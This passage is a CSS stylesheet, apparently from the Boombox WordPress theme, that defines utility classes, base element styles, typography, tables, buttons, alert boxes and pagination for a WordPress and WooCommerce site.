.clearfix:before, #respond .wp-social-login-widget .wp-social-login-provider-list:before, .authentication .wp-social-login-widget .wp-social-login-provider-list:before, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:before, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:before, .bb-mobile-navigation .main-navigation > ul:before, .container:before, .bb-page-header .container-inner:before, .page-activate-signup #signup-content:before, .container-fluid:before, .bb-post-share-box:before, .clearfix:after, #respond .wp-social-login-widget .wp-social-login-provider-list:after, .authentication .wp-social-login-widget .wp-social-login-provider-list:after, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .bb-mobile-navigation .main-navigation > ul:after, .container:after, .bb-page-header .container-inner:after, .page-activate-signup #signup-content:after, .container-fluid:after, .bb-post-share-box:after {
  content: " ";
  display: table;
}

.clearfix:after, #respond .wp-social-login-widget .wp-social-login-provider-list:after, .authentication .wp-social-login-widget .wp-social-login-provider-list:after, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after, .bb-mobile-navigation .main-navigation > ul:after, .container:after, .bb-page-header .container-inner:after, .page-activate-signup #signup-content:after, .container-fluid:after, .bb-post-share-box:after {
  clear: both;
}

.clearfix, #respond .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .bb-mobile-navigation .main-navigation > ul, .container, .bb-page-header .container-inner, .page-activate-signup #signup-content, .container-fluid, .bb-post-share-box {
  *zoom: 1;
}

.clear {
  clear: both;
}

/* Visibility */
.show {
  display: block !important;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
}
.says, .screen-reader-text, .mf-hide {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.hidden {
  display: none !important;
}

.invisible {
  visibility: hidden !important;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

/* Alignment */
.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

@media screen and (min-width: 768px) {
  .text-left-sm {
    text-align: left;
  }
  .text-right-sm {
    text-align: right;
  }
}
.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-bottom {
  vertical-align: bottom;
}

.vertical-align {
  vertical-align: middle;
}

.valign-outer {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: table;
  position: static;
}

.valign-middle {
  top: 50%;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  position: static;
}

.valign-inner {
  position: relative;
  top: -50%;
}

/* Text */
.text-nowrap {
  text-wrap: none;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

/* List */
.list-unstyle {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none;
}

/* Display */
.pull-left {
  float: left;
}

.pull-right {
  float: right;
}

.d-table-center {
  width: 100%;
  display: table;
}
.d-table-center .d-table-cell {
  display: table-cell;
  vertical-align: middle;
}
.d-table-center, .d-table-center .d-table-cell {
  float: none;
}

@media screen and (min-width: 768px) {
  .d-table-center-sm {
    width: 100%;
    display: table;
  }
  .d-table-center-sm .d-table-cell {
    display: table-cell;
    vertical-align: middle;
  }
  .d-table-center-sm, .d-table-center-sm .d-table-cell {
    float: none;
  }
}
/* Background image helpers */
.bg-size-auto {
  background-size: auto;
}

.bg-size-cover {
  background-size: cover;
}

.bg-pos-center {
  background-position: center;
}

.bg-pos-left {
  background-position: left;
}

.bg-pos-right {
  background-position: right;
}

.bg-repeat {
  background-repeat: repeat;
}

.bg-repeat-no {
  background-repeat: no-repeat;
}

.bg-repeat-x {
  background-repeat: repeat-x;
}

.bg-repeat-y {
  background-repeat: repeat-y;
}

.border-circle, .thumb-circle img, .thumb-circle .bb-media-placeholder {
  border-radius: 50%;
}

.bg-gradient-btm, .bb-featured-area .featured-header, .bb-post-single .s-post-featured-media .s-post-media-caption {
  background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.7));
}

.bg-gradient-top, .bb-post-single .s-post-featured-media .s-post-media-top {
  background: linear-gradient(to top, transparent, rgba(0, 0, 0, 0.25));
}

/* *** Effects *** */
/* Hover Box Shadow */
.hvr-box-shadow:hover, .create-post:hover,
input[type=submit]:hover,
#buddypress #register-page input[type=submit]:hover,
#buddypress #activate-page .button:hover, .bb-next-pagination .page-link:hover, .bb-next-prev-pagination .page-link:hover, .pagination.navigation .prev:hover, .pagination.navigation .next:hover,
.bb-wp-pagination .prev:hover,
.bb-wp-pagination .next:hover,
.woocommerce nav.woocommerce-pagination ul li .prev:hover,
.woocommerce nav.woocommerce-pagination ul li .next:hover, .bb-btn:hover, button:hover {
  box-shadow: -3px 3px 8px 0px rgba(21, 21, 24, 0.34);
}

.hvr-link-underline a:hover, a.hvr-link-underline:hover {
  text-decoration: underline;
}

/**
 * 3.0  - Base - includes reset, elements, editor styles
 */
/* *** Elements *** */
/* General */
*,
*:before,
*:after {
  box-sizing: border-box;
}

*:focus, img, a {
  outline: none;
}

* {
  -webkit-tap-highlight-color: transparent;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

/* Root Containers */
html {
  font-size: 13px;
  line-height: 1.4;
}

body {
  font-size: 16px;
  line-height: 1.5;
}

body, html {
  margin: 0;
  font-weight: 500;
  word-break: break-word;
  -webkit-font-smoothing: antialiased;
  -webkit-overflow-scrolling: touch;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  border-radius: 0 !important;
  overflow-x: hidden;
  overflow-y: auto;
}

@media screen and (min-width: 768px) {
  html {
    font-size: 16px;
    line-height: 1.5;
  }
}
/* Media */
img {
  border: 0;
  height: auto;
  vertical-align: middle;
}

img, iframe, video, audio, embed, object, canvas {
  max-width: 100%;
}

figure {
  margin: 0;
}

/* Form */
input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button::-moz-focus-inner {
  border: 0;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  max-width: 100%;
  padding: 0;
  margin: 0;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

/* Paragraph */
p {
  margin: 0 0 1.25rem 0;
}

/* Links */
a {
  cursor: pointer;
  color: #fdc316;
  text-decoration: none;
  -ms-word-break: break-all;
  word-break: normal;
  word-wrap: break-word;
  text-decoration: none;
  transition: all 0.15s ease-out;
}

a:hover {
  text-decoration: none;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  text-decoration: none;
}

/* Headings */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  line-height: 1.07;
  color: #000000;
  font-weight: 600;
}

.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
}

.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 0.9375rem;
  margin-bottom: 10px;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  margin-top: 0;
}

.h1, h1 {
  font-size: 2.2rem;
}

.h2, h2 {
  font-size: 1.875rem;
}

.h3, h3 {
  font-size: 1.625rem;
}

.h4, h4 {
  font-size: 1.5rem;
}

.h5, h5 {
  font-size: 1.35rem;
}

.h6, h6 {
  font-size: 1.25rem;
}

/* Line Types */
hr {
  background-color: #ececec;
  border: 0;
  height: 2px;
  clear: both;
  margin: 25px 0 25px;
}
hr.primary-color {
  background-color: #fdc316;
}
hr.bb-line-dotted {
  border: none;
  border-top: 1px dotted #828282;
}
hr.bb-line-dashed {
  border: none;
  border-top: 1px dashed #828282;
}
hr.bb-line-dotted.primary-color, hr.bb-line-dashed.primary-color {
  background-color: transparent;
  border-top-color: #fdc316;
}

/* Blockquotes */
blockquote, .fr-view blockquote {
  padding-left: 3.75rem;
  margin: 2.5rem 0;
}

blockquote {
  position: relative;
  font-family: Cabin, sans-serif;
  line-height: 1.3;
  font-size: 1.5rem;
  text-align: left;
}
blockquote:before {
  font-family: "ui-icomoon";
  content: "\f10d";
  position: absolute;
  left: 0;
  top: -7.325px;
  font-style: inherit;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  background-color: #fdc316;
  font-size: 16px;
  vertical-align: middle;
  text-align: center;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
blockquote cite, blockquote small, blockquote footer {
  display: block;
  padding-top: 10px;
  color: #a6a6a6;
  font-size: 16px;
  line-height: 18px;
  font-weight: 400;
  text-transform: none;
}

@media screen and (min-width: 768px) {
  blockquote, .fr-view blockquote {
    margin: 3.125rem 6.25rem 3.125rem 4.375rem;
  }
  blockquote:before, .fr-view blockquote:before {
    top: -4.4px;
  }
}
.fr-view blockquote {
  border: none;
  color: inherit;
}

/* Lists */
ul, ol {
  margin: 0 0 1.5625rem 1.875em;
  padding: 0;
}
ul ul, ul ol, ol ul, ol ol {
  margin-bottom: 0;
}

ol.bb-ol-inside {
  list-style-position: inside;
  margin: 0 0 1.5625rem 1.25em;
}

/* Definition Lists */
dl {
  margin-top: 0;
  margin-bottom: 1.25rem;
}

dt {
  font-weight: 600;
}

dd, dt {
  line-height: 1.42857143;
}

dd {
  margin: 0;
}

@media (min-width: 768px) {
  .bb-dl-horizontal dt {
    float: left;
    width: 10rem;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .bb-dl-horizontal dd {
    margin-left: 11.25rem;
  }
  .bb-dl-horizontal dd:before, .bb-dl-horizontal dd:after {
    content: " ";
    display: table;
  }
  .bb-dl-horizontal dd:after {
    clear: both;
  }
  .bb-dl-horizontal dd {
    *zoom: 1;
  }
}
/* Tables */
table, .bb-table-scroll {
  margin: 0 0 1.5625rem 0;
}

.bb-table-scroll table {
  margin: 0;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border: none;
  border-width: 0;
  table-layout: fixed;
  width: 100%;
}
table thead th, table tfoot th {
  text-transform: uppercase;
  color: #000000;
  font-size: 12px;
  line-height: 26px;
}
table tbody tr:nth-child(2n+1) th, table tbody tr:nth-child(2n+1) td {
  background-color: #f7f7f7;
}
table th, table td {
  padding: 9px 20px;
  vertical-align: middle;
}
table caption, table th, table td {
  font-weight: normal;
  text-align: left;
}
table th {
  font-weight: 600;
}
table td {
  font-size: 16px;
  line-height: 20px;
  color: inherit;
  font-weight: 400;
}

.bb-table-scroll {
  overflow-x: auto;
}
.bb-table-scroll table {
  min-width: 500px;
}

@media screen and (max-width: 700px) {
  .bb-table-responsive tr, .bb-table-responsive td, .bb-table-responsive th {
    display: block;
    width: 100%;
  }
  .bb-table-responsive thead, .bb-table-responsive tfoot {
    display: none;
  }
}
/* Other HTML Tags */
.small, small {
  font-size: 85%;
  line-height: 1;
  color: #828282;
}

.bold, strong, b {
  font-weight: bold;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

dfn, cite, em, i, var {
  font-style: italic;
}

s, strike, del {
  text-decoration: line-through;
}

u, ins {
  text-decoration: underline;
}

.mark, mark {
  padding: 0.1em 0.3em;
  background: #ff0;
  color: #1f1f1f;
}

abbr[data-original-title], abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

address {
  margin-bottom: 1.25rem;
  font-style: normal;
  line-height: 1.42857143;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
pre.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

code, kbd, pre, samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* ** Boombox Custom Elements ** */
/* Highlights */
.bb-text-highlight {
  color: #ffffff;
  background-color: #828282;
}
.bb-text-highlight.primary-color {
  background-color: #fdc316;
}

/* Dropcap */
.bb-text-dropcap {
  float: left;
  display: block;
  margin: 0 8px 0px 0;
  font-size: 3rem;
  line-height: 1em;
}
.bb-text-dropcap.primary-color {
  color: #fdc316;
}

/* Image Placeholder */
.bb-media-placeholder {
  position: relative;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 0;
  z-index: 2;
  /* Image Placeholder  Animation */
}
.bb-media-placeholder.no-padding {
  padding: 0;
  height: auto;
}
.bb-media-placeholder:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ececec;
  animation: 4s linear infinite image-loading;
}
.bb-media-placeholder img {
  display: block;
}
.bb-media-placeholder > * {
  position: relative;
  z-index: 1;
}
@keyframes image-loading {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* *** WP Editor *** */
/* Alignments */
.alignleft {
  display: inline;
  float: left;
  margin: 0 1.5rem 0.75rem 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0 0 0.75rem 1.5rem;
}

.aligncenter {
  clear: both;
  text-align: center;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.aligncenter canvas {
  width: 100%;
}

blockquote.alignleft,
img.alignleft {
  margin: 0.4rem 1.6rem 1.6rem 0;
}

blockquote.alignright,
img.alignright {
  margin: 0.4rem 0 1.6rem 1.6rem;
}

blockquote.aligncenter,
img.aligncenter {
  clear: both;
  margin-top: 0.4rem;
  margin-bottom: 1.6rem;
}

/* Caption */
.wp-caption {
  background: transparent;
  border: none;
  color: #737373;
  font-family: "Cabin", sans-serif;
  margin: 0 0 1.25rem 0;
  max-width: 100%;
  padding: 0;
  font-size: 14px;
  line-height: 1.5;
}

.wp-caption.alignleft {
  margin: 0.4375rem 1.6rem 0.9375rem 0;
}

.wp-caption.alignright {
  margin: 0.4375rem 0 0.9375rem 1.6rem;
}

.wp-caption.aligncenter {
  margin: 0.4375rem auto 1.25rem auto;
}

.wp-caption .wp-caption-text,
.wp-caption-dd {
  position: relative;
  font-size: 14px;
  line-height: 1.5;
  padding: 10px 0;
  text-align: center;
}

/* Galleries */
.gallery {
  margin-bottom: 1.6rem;
}

.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  display: block;
  font-family: "Cabin", sans-serif;
  font-size: 12px;
  line-height: 1.5;
  padding: 0.5rem 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/**
 * 4.0  - Components - includes building blocks of the site
 */
/* *** Buttons/ Icons *** */
/* * General * */
.bb-btn, button {
  margin-bottom: 3px;
  padding: 13px 35px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
  vertical-align: middle;
  display: inline-block;
  border: 1px solid transparent;
  cursor: pointer;
  font-family: inherit;
  background-color: #cdcdcd;
  color: #ffffff;
  transition: all 0.2s ease-out;
}
.bb-btn .bb-btn-primary, button .bb-btn-primary {
  color: #ffffff;
  background-color: #fdc316;
  border-color: #fdc316;
}
.bb-btn.bb-btn-secondary, button.bb-btn-secondary {
  color: #ffffff;
  background-color: #cdcdcd;
  border-color: #cdcdcd;
}
.bb-btn.bb-btn-info, button.bb-btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.bb-btn.bb-btn-success, button.bb-btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.bb-btn.bb-btn-warning, button.bb-btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.bb-btn.bb-btn-danger, button.bb-btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.bb-btn + .bb-btn, button + .bb-btn, .bb-btn + button, button + button {
  margin-left: 5px;
}

a.bb-btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}

.bb-disabled a {
  opacity: 0.3;
  cursor: default;
  pointer-events: none;
}

.bb-btn-icon {
  display: inline-block;
  font-weight: 600;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  border: 1px solid transparent;
}
.bb-btn-icon .bb-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.bb-btn-icon.btn-xs {
  min-height: 40px;
  font-size: 15px;
  line-height: 18px;
}
.bb-btn-icon.btn-xs.icon-left {
  padding: 11px 20px 11px 40px;
}
.bb-btn-icon.btn-xs.icon-left .bb-icon {
  left: 20px;
}
.bb-btn-icon.btn-xs.icon-right {
  padding: 11px 40px 11px 20px;
}
.bb-btn-icon.btn-xs.icon-right .bb-icon {
  right: 20px;
}
.bb-btn-icon.btn-sm {
  min-height: 48px;
  font-size: 16px;
  line-height: 19px;
}
.bb-btn-icon.btn-sm.icon-left {
  padding: 13px 35px 13px 65px;
}
.bb-btn-icon.btn-sm.icon-left .bb-icon {
  left: 25px;
}
.bb-btn-icon.btn-sm.icon-right {
  padding: 13px 65px 13px 35px;
}
.bb-btn-icon.btn-sm.icon-right .bb-icon {
  right: 25px;
}

.bb-btn-download .counter {
  display: inline-block;
  margin-left: 5px;
}

.bb-btn-primary-outline {
  color: #fdc316;
  background-color: transparent;
  border-color: #fdc316;
}
.bb-btn-primary-outline:hover {
  color: #ffffff;
  background-color: #fdc316;
}

.bb-btn-secondary-outline {
  color: #cdcdcd;
  background-color: transparent;
  border-color: #cdcdcd;
}
.bb-btn-secondary-outline:hover {
  color: #ffffff;
  background-color: #cdcdcd;
}

.btn-info-outline {
  color: #5bc0de;
  background-color: transparent;
  border-color: #5bc0de;
}
.btn-info-outline:hover {
  color: #ffffff;
  background-color: #5bc0de;
}

.bb-btn-success-outline {
  color: #5cb85c;
  background-color: transparent;
  border-color: #5cb85c;
}
.bb-btn-success-outline:hover {
  color: #ffffff;
  background-color: #5cb85c;
}

.bb-btn-warning-outline {
  color: #f0ad4e;
  background-color: transparent;
  border-color: #f0ad4e;
}
.bb-btn-warning-outline:hover {
  color: #ffffff;
  background-color: #f0ad4e;
}

.bb-btn-danger-outline {
  color: #d9534f;
  background-color: transparent;
  border-color: #d9534f;
}
.bb-btn-danger-outline:hover {
  color: #ffffff;
  background-color: #d9534f;
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.bb-btn-close:before, #buddypress #register-page .clear-value:before, #buddypress .field-visibility-settings-close:before {
  font-family: "ui-icomoon";
  content: "\f00d";
  font-size: 15px;
  position: relative;
  top: 1px;
}

.bb-btn-close.clr-danger {
  color: #d9534f;
}

.bb-btn-link {
  font-weight: normal;
  color: #fdc316;
  border-radius: 0;
  background-color: transparent;
}
.bb-btn-link, .bb-btn-link:active, .bb-btn-link.active, .bb-btn-link:disabled {
  background-color: transparent;
  box-shadow: none;
}
.bb-btn-link:hover, .bb-btn-link:focus, .bb-btn-link:active {
  border-color: transparent;
  box-shadow: none;
}

.bb-btn-circle {
  display: inline-block;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  box-shadow: none;
  text-align: center;
  border-radius: 50%;
}
.bb-btn-circle .bb-icon {
  vertical-align: middle;
}
.bb-btn-circle.btn-sm {
  width: 36px;
  height: 36px;
  font-size: 20px;
}
.bb-btn-circle.btn-sm .bb-icon {
  line-height: 36px;
}
.bb-btn-circle.btn-lg {
  width: 76px;
  height: 76px;
  font-size: 25px;
}
.bb-btn-circle.btn-lg .bb-icon {
  line-height: 76px;
}

.btn-group-lg > .btn, .bb-btn-lg {
  padding: 20px 40px;
  font-size: 18px;
  line-height: 1.3333333;
}

.btn-group-sm > .btn, .bb-btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
}

.btn-block {
  display: block;
  width: 100%;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

#main div.more-load-button:last-child,
.more-load-button {
  margin-bottom: 1.875rem;
}

.more-load-button {
  clear: both;
  position: relative;
  min-height: 2px;
  text-align: center;
}
.more-load-button button {
  position: relative;
  text-align: center;
  z-index: 2;
  padding: 7px 15px;
  width: 220px;
  max-width: 100%;
  color: #ffffff;
  font-size: 16px;
  line-height: 20px;
  background-color: transparent;
  border: 5px solid #ececec;
}
.more-load-button button .bb-icon {
  display: none;
}
.more-load-button.loading button .text {
  display: none;
}
.more-load-button.loading button .bb-icon {
  display: inline-block;
}

.spinner-pulse, .woocommerce .blockUI.blockOverlay:before, .woocommerce .loader:before {
  width: 22px;
  height: 22px;
  margin: 0 auto;
  border: 3px solid;
  border-radius: 50%;
  border-color: rgb(255, 255, 255);
  animation: cssload-scale 1035ms infinite linear;
  -o-animation: cssload-scale 1035ms infinite linear;
  -ms-animation: cssload-scale 1035ms infinite linear;
  -webkit-animation: cssload-scale 1035ms infinite linear;
  -moz-animation: cssload-scale 1035ms infinite linear;
}
.spinner-pulse:before, .woocommerce .blockUI.blockOverlay:before:before, .woocommerce .loader:before:before {
  content: none;
}

@keyframes cssload-scale {
  0% {
    transform: scale(0);
    transform: scale(0);
  }
  90% {
    transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    transform: scale(1);
    transform: scale(1);
  }
}
@keyframes anim-rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* * More link * */
.more-link {
  clear: both;
  display: block;
  font-size: 20px;
  line-height: 20px;
  font-weight: 600;
  cursor: pointer;
  color: inherit;
}
.more-link:hover {
  text-decoration: none;
}

/** Icon with Count Label **/
.bb-icn-count, .small .bb-icn-count {
  line-height: 1;
  position: relative;
}
.bb-icn-count .icn-link {
  color: inherit;
  font-size: 21px;
  line-height: 40px;
  position: relative;
  display: inline-block;
}
.bb-icn-count .icn-link.has-count {
  padding-right: 10px;
}
.bb-icn-count .count {
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  font-family: sans-serif;
  text-align: center;
  white-space: nowrap;
  line-height: 20px;
  height: 20px;
  min-width: 20px;
  padding: 0 3px;
  display: block;
  top: -3px;
  right: 0;
  position: absolute;
  background-color: #f43547;
  box-shadow: -1px 1px 3px rgba(0, 0, 0, 0.1);
  border-radius: 13px;
}
.bb-icn-count.size-xs .count, .small .bb-icn-count .count {
  width: auto;
  height: 15px;
  line-height: 15px;
  min-width: 15px;
  font-size: 10px;
  top: 3px;
  transform: translateX(20%);
}
.bb-icn-count.size-xs .icn-link.has-count, .small .bb-icn-count .icn-link.has-count {
  padding-right: 7px;
}

/* *** Alerts *** */
/* Alert Boxes */
.bb-alert,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce-cart .cart-empty {
  clear: both;
  display: block;
  position: relative;
  font-style: italic;
  padding: 10px 35px 10px 45px !important;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fceedb;
  border: 1px solid #f8d9ac;
  color: #f0ad4e;
  border-radius: 4px;
}
.bb-alert:before, .bb-alert a,
.woocommerce-error:before,
.woocommerce-error a,
.woocommerce-info:before,
.woocommerce-info a,
.woocommerce-message:before,
.woocommerce-message a,
.woocommerce-cart .cart-empty:before,
.woocommerce-cart .cart-empty a {
  font-style: normal;
}
.bb-alert:before,
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce-cart .cart-empty:before {
  position: absolute;
  top: 10px;
  left: 15px;
  font-family: "ui-icomoon";
  content: "\f05a";
  color: #f0ad4e;
}
.bb-alert .close,
.woocommerce-error .close,
.woocommerce-info .close,
.woocommerce-message .close,
.woocommerce-cart .cart-empty .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.bb-alert .close:hover, .bb-alert .close:focus,
.woocommerce-error .close:hover,
.woocommerce-error .close:focus,
.woocommerce-info .close:hover,
.woocommerce-info .close:focus,
.woocommerce-message .close:hover,
.woocommerce-message .close:focus,
.woocommerce-cart .cart-empty .close:hover,
.woocommerce-cart .cart-empty .close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.bb-alert a,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce-cart .cart-empty a {
  color: inherit;
  font-weight: 500;
  text-decoration: underline;
}

.bb-alert.alert-error,
.woocommerce-error {
  background-color: #fdf7f7;
  border: 1px solid #f4cecd;
  color: #d9534f;
}
.bb-alert.alert-error:before,
.woocommerce-error:before {
  content: "\f071";
  color: #d9534f;
}

.bb-alert.alert-success,
.woocommerce-message {
  background-color: #eaf6ea;
  border: 1px solid #c7e6c7;
  color: #5cb85c;
}
.bb-alert.alert-success:before,
.woocommerce-message:before {
  content: "\f058";
  color: #5cb85c;
}

.bb-alert.alert-info,
.woocommerce-info,
.woocommerce-cart .cart-empty {
  background-color: #daf1f8;
  border: 1px solid #b0e1ef;
  color: #5bc0de;
}
.bb-alert.alert-info:before,
.woocommerce-info:before,
.woocommerce-cart .cart-empty:before {
  content: "\e95d";
  color: #5bc0de;
}

/* Text Messages */
.bb-txt-msg {
  margin-bottom: 5px;
}
.bb-txt-msg.msg-error {
  color: #d9534f;
}
.bb-txt-msg.msg-success {
  color: #5cb85c;
}
.bb-txt-msg a:hover {
  text-decoration: underline;
}

/* Media */
@media only screen and (min-width: 900px) {
  .no-sidebar .bb-alert, .no-sidebar .woocommerce-error, .no-sidebar .woocommerce-info, .no-sidebar .woocommerce-message {
    width: 50%;
  }
}
/* *** Pagination *** */
/* Numeric Pagination */
.pagination.navigation svg {
  display: none;
}

.pagination.navigation,
.bb-wp-pagination {
  margin-bottom: 1.875rem;
  font-size: 0;
  clear: both;
  display: block;
  text-align: center;
}
.pagination.navigation ul,
.bb-wp-pagination ul {
  margin: 0;
}
.pagination.navigation li,
.bb-wp-pagination li {
  display: inline-block;
}

.pagination.navigation span,
.bb-wp-pagination span,
.woocommerce nav.woocommerce-pagination ul li span {
  text-decoration: none;
}
.pagination.navigation span.dots,
.bb-wp-pagination span.dots,
.woocommerce nav.woocommerce-pagination ul li span.dots {
  border: 0 none;
  font-size: 30px;
  line-height: 30px !important;
}
.pagination.navigation .prev, .pagination.navigation .next,
.bb-wp-pagination .prev,
.bb-wp-pagination .next,
.woocommerce nav.woocommerce-pagination ul li .prev,
.woocommerce nav.woocommerce-pagination ul li .next {
  position: relative;
  text-transform: uppercase;
  font-size: 0;
}
.pagination.navigation .prev:before, .pagination.navigation .next:before,
.bb-wp-pagination .prev:before,
.bb-wp-pagination .next:before,
.woocommerce nav.woocommerce-pagination ul li .prev:before,
.woocommerce nav.woocommerce-pagination ul li .next:before {
  font-family: "ui-icomoon";
  position: absolute;
  font-size: 14px;
}
.pagination.navigation .next:before,
.bb-wp-pagination .next:before,
.woocommerce nav.woocommerce-pagination ul li .next:before {
  content: "\e961";
  right: 15px;
}
.pagination.navigation .prev:before,
.bb-wp-pagination .prev:before,
.woocommerce nav.woocommerce-pagination ul li .prev:before {
  content: "\e960";
  left: 15px;
}

.pagination.navigation a, .pagination.navigation span,
.bb-wp-pagination a, .bb-wp-pagination span,
